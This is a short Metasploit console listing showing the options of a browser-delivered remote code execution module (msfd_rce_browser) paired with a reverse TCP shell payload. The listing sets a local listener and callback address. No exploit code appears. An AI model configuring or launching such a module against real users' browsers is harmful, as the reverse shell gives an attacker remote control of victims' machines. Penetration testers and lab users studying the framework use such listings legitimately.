 msf6 exploit(multi/browser/msfd_rce_browser) > show options
Module options (exploit/multi/browser/msfd_rce_browser):
Name Current Setting Required Description
---- --------------- -------- -----------
REMOTE_IP 127.0.0.1 yes Remote IP address when called from victim
REMOTE_PORT 55554 yes Remote port the service is running at
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 1244 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic